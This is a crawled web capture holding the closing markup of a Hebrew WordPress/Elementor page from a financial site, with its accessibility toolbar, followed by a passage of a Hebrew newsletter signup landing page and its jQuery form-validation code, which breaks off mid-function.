var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},
"version":"3.2.0","is_static":false,"experimentalFeatures":{"form-submissions":true},"urls":{"assets":"https:\/\/benchmark-fin.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1699,"title":"%D7%9E%D7%A1%20%D7%99%D7%A8%D7%95%D7%A9%D7%94%20%D7%9C%D7%9E%D7%A9%D7%A7%D7%99%D7%A2%D7%99%D7%9D%20%D7%96%D7%A8%D7%99%D7%9D%20%D7%91%D7%A0%D7%9B%D7%A1%D7%99%D7%9D%20%D7%A4%D7%99%D7%A0%D7%A0%D7%A1%D7%99%D7%99%D7%9D%20%D7%91%D7%90%D7%A8%D7%94%22%D7%91%20%7C%20%D7%91%D7%A0%D7%A6%27%D7%9E%D7%A8%D7%A7","excerpt":"","featuredImage":"https:\/\/benchmark-fin.com\/wp-content\/uploads\/2022\/05\/\u05de\u05e1-\u05e2\u05d9\u05d6\u05d1\u05d5\u05df-\u05dc\u05de\u05e9\u05e7\u05d9\u05e2\u05d9\u05dd-\u05d6\u05e8\u05d9\u05dd-\u05d1\u05e0\u05db\u05e1\u05d9\u05dd-\u05e4\u05d9\u05e0\u05e0\u05e1\u05d9\u05d9\u05dd-\u05d1\u05d0\u05e8\u05d4\u05d1.jpg"}};
</script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.0' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.0' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' id='jet-elements-js-extra'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/benchmark-fin.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/benchmark-fin.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.7' id='jet-elements-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.0' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://benchmark-fin.com/wp-content/plugins/inline-svg-elementor/assets/js/frontend.min.js?ver=1.1.0' id='elementor-inline-svg-frontend-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-hidden-phone" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lp.landing-page.mobi/index.php?page=landing&id=531113&token=fa863ea86f80aae990dca9a2d14f33b6&EmbedId=InfoPageEmbedId531113&force=desktop&isEmbeded=1&
body_size: 6935
content:
<!DOCTYPE html>
<html lang="he">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<title>טופס רישום לדיוור</title>
<link href="https://page.frontcld.com/fonts/_style.css" type="text/css" rel="stylesheet" />
<link href="https://page.frontcld.com/fonts/public/_style.css" type="text/css" rel="stylesheet" />

	
					<style>
					html { min-height: 100%; }
					body { direction: rtl; min-height: 100%; }
					body { margin: 0px; padding: 0px; }
					form { display: inline; }
					a { color: blue; text-decoration: none; }
					a:hover { text-decoration: underline; }
					img { border: none; vertical-align: middle; border: none; }
					input { vertical-align: middle; }
					body , table , td , input , select , textarea { color: #444444; font-family: Arial, Helvetica, sans-serif,  Arial; font-size: 14px; }	
					input,select,textarea { vertical-align: middle; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
					table { border-collapse: collapse; }
					table td, table th { padding: 0; }
					.ltr { direction: ltr; }
					.ui-autocomplete { z-index:99999 !important; direction: rtl; }				
					.ui-state-error { border-color: red !important;   }
					img { max-width: 100%; }

					.form_error { color: black !important; border: 1px solid red !important; background-color: #FF7878 !important; }
					.ErrorBubble { position: absolute; font-weight: bold; font-size: 13px; height: 15px; line-height: 15px; color: red; }
					.ErrorBubbleFile { position: absolute; font-weight: bold; font-size: 13px; height: 15px; line-height: 15px; color: red; }
				
					body { font-family: Arial, Helvetica, sans-serif; }
					#Stage { direction: ltr; position: relative; overflow: hidden; margin:0px auto; width: 900px; height: 200px; }
					p { margin-top: 0px; }
					.block { direction: rtl; }
					
					input,button { border-radius: 0; -webkit-appearance:none;  }
					select { border-radius: 0;  }
					input[type="checkbox"] { -webkit-appearance: checkbox; } 
					input[type="radio"] { -webkit-appearance: radio; } 
					</style>
				
<link href="https://page.frontcld.com/js/ui-lightness/jquery-ui-1.10.4.custom.min.css" type="text/css" rel="stylesheet" />
	<script type="text/javascript" src="https://page.frontcld.com/assets/js/jquery-3.7.1.min.js"></script>
	<script type="text/javascript" src="https://page.frontcld.com/js/jquery-migrate.js"></script>
	<script>$.fn.size = function(){ return this.length;	};</script>
	<script type="text/javascript" src="https://page.frontcld.com/assets/js/jquery-ui-1.13.2/jquery-ui.min.js"></script>
	<script type="text/javascript" src="https://page.frontcld.com/js/jquery.simpleplaceholder.js"></script>
	<script type="text/javascript" src="https://page.frontcld.com/js/jquery.h5validate.js"></script>
	<link href="https://page.frontcld.com/js/code.photoswipe-3.0.5/photoswipe.css" type="text/css" rel="stylesheet" />
	<script type="text/javascript" src="https://page.frontcld.com/js/code.photoswipe-3.0.5/lib/klass.min.js"></script>
	<script type="text/javascript" src="https://page.frontcld.com/js/signature_pad/signature_pad.min.js"></script>
	<script type="text/javascript" src="https://page.frontcld.com/js/signature_pad/DigitalSignaute.js?v=90"></script>
</head>
<body class="landing-desktop">

			<script>
			function GetCustomQueryParamter(name,encode) {
				var input = $('input[name="_'+name+'"]');
				if (input.length<1) return "";
				var val = decodeURIComponent(input.val());
				if (encode===true) val = encodeURIComponent(val);
				return val;
				}
				
			function GetElementByFieldName(name) {
				return $('*[placeholder="'+name+'"]');
				}
				
			</script>
			

<div id="Stage">

		
			
		
			<script>
			
			$(function(){
				$("[placeholder]").each(function(){
					var el = $(this);
					el.attr("aria-label",el.attr("placeholder"));
					el.attr("aria-placeholder",el.attr("placeholder"));
					});
				});			
			
			var ErrorBubbles = [];
			
			function ClearErrorBubble() {
				
				for(var i=0; i<ErrorBubbles.length; i++) {
					ErrorBubbles[i].ele.removeAttr("aria-invalid");
					ErrorBubbles[i].ele.removeAttr("aria-describedby");
					ErrorBubbles[i].box.remove();
					}
				
				ErrorBubbles = [];
				
				}
				
			var ErrorBubbleIds = 0;
			function ErrorBubble(ele,str) {
				
				ErrorBubbleIds++;
				var id = "ErrorBubbleId"+ErrorBubbleIds;
				ele.attr("aria-invalid","true");
				ele.attr("aria-describedby",id);
				
				var bx_min_width;
				bx_min_width = 0;
				bx_width = (bx_min_width > (ele.outerWidth()) ? bx_min_width : (ele.outerWidth()) );
				
				var box = $("<div></div>").appendTo("body");
				box.attr("id",id);
				box.addClass("ErrorBubble");
				box.html(str);
				box.attr("aria-live","polite");
				
				box.css({
					top:		(ele.offset().top+ele.outerHeight())+"px",
					left:		(ele.offset().left)+"px",
					width:		"auto",
					});
					
				ErrorBubbles.push({ele:ele,str:str,box:box});	
					
					
					
                return box;
				}
	
			function validate_email(email) {
                                email = email.replace(/^\s+|\s+$/g, "");
                                email = email.replace("@ ","@").replace("@ ","@");
                                email = email.replace(" @","@").replace(" @","@");
                                email = email.replace(". ",".").replace(". ",".");
                                email = email.replace(" .",".").replace(" .",".");
				var re = /^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
				return ( re.test(email) ? true : "כתובת מייל שגויה" );
				}
	
			
	
			
				function ValidateIdentityNumber(str) { 
var IDnum = String(str);
if ((IDnum.length > 9) || (IDnum.length < 5)) return false; 
if (isNaN(IDnum)) return false; 
if (IDnum.length < 9) while(IDnum.length < 9) IDnum = "0" + IDnum;
var mone = 0, incNum;
for (var i=0; i < 9; i++) {
incNum = Number(IDnum.charAt(i));
incNum *= (i%2)+1;
if (incNum > 9) incNum -= 9;
mone += incNum;
}
if (mone%10 == 0) return true;
return false;
}
			
	

			function validate_phone(str) {
				var PhoneFieldValidationRegex = {"text":"^05[0,1,2,3,4,5,8][1,2,3,4,5,6,7,8,9][0-9]{6}$|^07[0-9]{8}$|^0[1,2,3,4,8,9][0-9]{7}$"}.text;
				var re = new RegExp(PhoneFieldValidationRegex, "i");
				var valid = re.test(str);
				return ( valid ? true : "מספר הטלפון אינו תקין (אין להשתמש במקף אם הוזן)" );
				}
								

			function validate_form(form,validateOnly) {
				if (validateOnly!==true) validateOnly = false;

				// $(".ErrorBubble").remove();
				ClearErrorBubble();
			
				var items = $("#form_desktop [data-type]");
				var haveErrors = false;

				var validate_username_val = null;
				var validate_password_val = null;
		
				for(var i=0; i<items.length; i++) {
						
					var item = 	$(items.get(i));
                                 
					if (item.attr("data-validate")=="username") validate_username_val = item.val();
					if (item.attr("data-validate")=="password") validate_password_val = item.val();
						
					switch( item.data("type") ) {
                                                
						case "CAPTCHA":
							var container = item.parents(".WrapperCAPTCHA").find(".ContainerCAPTCHA");
							if (item.val()=="") {	
								container.addClass("form_error");
								haveErrors = true;
								ErrorBubble(container,"שדה חובה");
								} else {
								container.removeClass("form_error");
								}
							break;
                                                case "survey_multicheckbox":
                                                            if (item.data("required")=="1"){
                                                            if (item.find("input:checked").length==0){
                                                            haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,"שדה חובה");
                                                                   
								} else {
								item.removeClass("form_error");
								}
                                                        }

                                                        
                                                       break; 



                                                case "survey_multibuttons":
                                                       
                                                        if (item.data("required")=="1"){
                                                            if (item.find("button.selected").length==0){
                                                            haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,"שדה חובה");
                                                                   
								} else {
								item.removeClass("form_error");
								}
                                                        }

                                                        
                                                       break; 
                                                       

                                                case "survey_multidrag":
                                                case "survey_drag":
                                                       var rangeval = item.find(".ionrange").val();
                                                       var rval = item.find("input#sind"+item.find(".ionrange").val()).val();
                                                       item.find("input#sind_hidden").val(rval);
                                                       break; 

                                                case "survey_rate": 
                                                case "survey_multirate":
                                                        
                                                        if ( item.find("input:checked").length==0  && item.data("required")=="1") {
								haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,"שדה חובה");
								} else {
								item.removeClass("form_error");
								}								
							break;
                                                case "survey_matrix":
                                                        item.removeClass("form_error");
                                                        if (item.data("required")=="1") {
                                                                var $selected = true;
                                                                item.find("select").each(function(){if (this.selectedIndex==0) $selected=false; });
                                                                if (!$selected){
                                                                    haveErrors = true;
                                                                    item.addClass("form_error");
                                                                    var eb = ErrorBubble(item,"שדה חובה");
                                                                    eb.css("marginTop","-20px");
                                                                     
                                                                 }  
                                                          }   
							break;
                                                        
						case "MailingList":
						case "CheckBox":
							if (!item.prop("checked") && item.data("required")=="1") {
								haveErrors = true;
								item.parent().addClass("form_error");
								ErrorBubble(item.parent(),"שדה חובה");
								} else {
								item.parent().removeClass("form_error");
								}
							break;
                                                case "TextareaField":
						case "NameField":	
						case "TextField":
						case "CityField":
							if ( item.val() == "" && item.data("required")=="1") {
								haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,"שדה חובה");
								} else if ( item.val() != "" && item.attr("data-IdentityNumber")=="1" && !ValidateIdentityNumber(item.val()) ) {
								haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,"תעודת זהות לא תקינה");
								} else {
								item.removeClass("form_error");
								}								
							break;
                                                    
                                                 
						
						case "DateField":
							 
							if ( item.data("required")=="1") {
								
								var s_year = parseInt(item.next().next().val());
								var s_month = parseInt(item.next().val());
								var s_day = parseInt(item.val());
								var d = new Date(s_year,s_month-1,s_day);
								var v = !!s_year && !!s_month && !!s_day && d && (d.getMonth() + 1) == s_month;								
																
								if (!v){
									haveErrors = true;
									item.parent().find("select").addClass("form_error");
									ErrorBubble(item,"תאריך לא חוקי");
									} else {
									item.parent().find("select").removeClass("form_error");
									}
									
								}
								
							break;
						
                                                case "DigitalSignaute":
													if ( item.data("required")=="1") {
														if (item.val()=="") {
															haveErrors = true;
															item.parent().addClass("form_error");
															ErrorBubble(item.parent().find(".error"),"שדה חובה");															
															} else {
															item.parent().removeClass("form_error");	
															}
														}
													break;
												
                                                case "FileUploadField":
                                                    
                                                    if ( item.data("required")=="1" || item.val().length>0) {
                                                            
                                                       if (item.val()!=""){     
                                                           var exts = item.val().split('.');
                                                           var ext = exts[exts.length-1].toLowerCase();
                                                           var e_bubble;
                                                            var sl = item.parent().find(".selfile");
                                                            
                                                            if (sl.hasClass("size_error")){
                                                                    item.addClass("form_error");
                                                                      
                                                                    sl.addClass("err").text("");
                                                                    haveErrors = true;
                                                                    e_bubble=ErrorBubble(item.parent().find(".selfile"),sl.attr("size_error"));
                                                                    
                                                            }else
                                                            if ( $.inArray(ext,["jpg","jpeg","png","pdf","gif"])<0){   
                                                                     
                                                                if (item.data("required")=="1"){
                                                                    item.addClass("format_error");
                                                                    sl.addClass("err").text("");
                                                                     
                                                                    e_bubble=ErrorBubble(item.parent().find(".selfile"),sl.attr("format_error"));
                                                                    haveErrors = true;
                                                                 }else{
                                                                    item.val("");
                                                                 }
                                                            } 
                                                       }else{
                                                            haveErrors = true;
